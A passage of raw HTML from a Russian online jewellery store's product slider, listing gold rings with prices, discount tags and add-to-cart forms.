            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-62068" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/62068/medium/2700328-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantami-62068" title="" data-pjax="0">Кольцо из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">131 348 ₽</span>                        <span>59 107 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="62068">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2700328">
                        <div class="msoptionsprice-cost" style="display:none">59107.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-62068" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-62068" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="48382" class="product swiper-slide row-sort" data-id="48382" data-slider="" data-key="48382">
            <div class="favorite msfavorites"  data-click="" data-data-id="48382" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-sinimi-i-besczvetnyimi-fianitami-48382" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48382/medium/148888-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-sinimi-i-besczvetnyimi-fianitami-48382" title="" data-pjax="0">Кольцо из золота с синими и бесцветными фианитами</a></p>
                <p class="price">
                                            <span>11 925 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="48382">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="148888">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">11925.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-sinimi-i-besczvetnyimi-fianitami-48382" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="16141" class="product swiper-slide row-sort" data-id="16141" data-slider="" data-key="16141">
            <div class="favorite msfavorites"  data-click="" data-data-id="16141" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-16141" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/16141/medium/182082-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-16141" title="" data-pjax="0">Кольцо из золота с жемчугом и фианитами</a></p>
                <p class="price">
                    <span class="old">90 720 ₽</span>                        <span>40 824 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="16141">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="182082">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">40824.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-16141" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="48211" class="product swiper-slide row-sort" data-id="48211" data-slider="" data-key="48211">
            <div class="favorite msfavorites"  data-click="" data-data-id="48211" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-48211" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/48211/medium/137763-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantami-48211" title="" data-pjax="0">Кольцо из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">58 117 ₽</span>                        <span>26 153 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="48211">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="137763">
                            <input type="hidden" name="options[size]" value="16">
                        <div class="msoptionsprice-cost" style="display:none">26153.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantami-48211" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="64086" class="product swiper-slide row-sort" data-id="64086" data-slider="" data-key="64086">
            <div class="favorite msfavorites"  data-click="" data-data-id="64086" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-64086" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/64086/medium/262354-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/64086/medium/262354-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/64086/262354.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-64086" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">54 000 ₽</span>                        <span>24 300 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="64086">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="262354">
                        <div class="msoptionsprice-cost" style="display:none">24300.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-64086" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-64086" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="47065" class="product swiper-slide row-sort" data-id="47065" data-slider="" data-key="47065">
            <div class="favorite msfavorites"  data-click="" data-data-id="47065" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-granatami-47065" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/47065/medium/146108-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-granatami-47065" title="" data-pjax="0">Кольцо из золота с гранатами</a></p>
                <p class="price">
                                            <span>13 275 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="47065">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="146108">
                        <div class="msoptionsprice-cost" style="display:none">13275.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-granatami-47065" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-granatami-47065" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="7170" class="product swiper-slide row-sort" data-id="7170" data-slider="" data-key="7170">
            <div class="favorite msfavorites"  data-click="" data-data-id="7170" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-7170" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/7170/medium/76190-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-7170" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">64 925 ₽</span>                        <span>29 216 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="7170">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="76190">
                            <input type="hidden" name="options[size]" value="18">
                        <div class="msoptionsprice-cost" style="display:none">29216.00</div>
            <div class="buttons flx">
